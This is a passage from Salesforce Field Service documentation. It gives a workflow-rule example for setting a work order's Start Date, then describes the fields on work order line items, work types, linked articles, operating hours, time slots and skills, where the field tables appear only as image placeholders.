



Example: The Start Date and End Date fields are blank by default, but you can set up workflow rules to configure them. The following rule populates the Start Date field with the current date and time when the Status field is changed to *In Progress*:

- **1.** Create a workflow rule on the Work Order object:
	- **•** Under Evaluation criteria, select **Created**.
	- **•** Under Rule Criteria, enter *Work Order: Status EQUALS In Progress*.
- **2.** Add a New Field Update workflow action:
	- **•** Under Field to Update, select **Start Date**.
	- **•** Under Date Options, select the option to use a formula and enter the formula *NOW()*.

**3.** Save and activate your rule.

#### SEE ALSO:

[Guidelines for Using Work Orders](#page-2798-0) [Considerations for Using Work Orders](#page-2788-0) [Set Up Work Orders](#page-2771-0) [Work Order Line Item Fields](#page-2813-0)

# <span id="page-2813-0"></span>Work Order Line Item Fields

Work order line items have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud





[Set Up Work Orders](#page-2771-0) [Work Order Fields](#page-2809-0)

# Work Type Fields

Work types have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.



EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### SEE ALSO:

[Work Order Fields](#page-2809-0) [Work Order Line Item Fields](#page-2813-0) [Set Up Work Orders](#page-2771-0)

# Linked Article Fields

A linked article is a Knowledge article that is attached to a work order or work order line item. Linked articles have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud



[Guidelines for Using Knowledge with Work Orders](#page-2800-0)

## Operating Hours Fields

Operating hours and time slots have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.

Operating hours can be assigned to service territories, service territory members, and accounts to indicate when they are available for field service work. Create operating hours via the Operating Hours tab in Salesforce. Operating hours have the following fields.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Time slots represent a time period within a day when field service work can be completed. After you create operating hours, create time slots for each day via the Time Slots related list. Time slots have the following fields.





Note: You can't create custom fields on operating hours or time slots.  $\sqrt{2}$ 

#### SEE ALSO:

[Create Operating Hours](#page-2782-0)

### Skill Fields for Field Service

Skills represent certifications and areas of expertise in your field service workforce. Skills and their related objects have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.

Skills represent a certification or area of expertise. They are created in Setup, and have the following fields.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud



Note: When you create a skill, leave the "Assign Users" and "Assign Profiles" sections blank. They are specific to Live Agent, which also uses skills.

Service resource skills are a skill that is assigned to a service resource. They appear in the Skills related list on service resource detail pages, and have the following fields.





Skill requirements are skills that a resource needs to complete a task. They appear in the Skill Requirements related list on work type, work order, and work order line item detail pages, and have the following fields.



SEE ALSO:

[Set Up Skills for Field Service](#page-2778-0)

# Adding a Knowledge Base

# Adding Salesforce Knowledge

# <span id="page-2820-1"></span>Welcome to Salesforce Knowledge

Build your knowledge base and give your website visitors, clients, partners, and service agents the ultimate in support. Salesforce Knowledge lets you create and manage your company information and securely share it when and where it is needed.

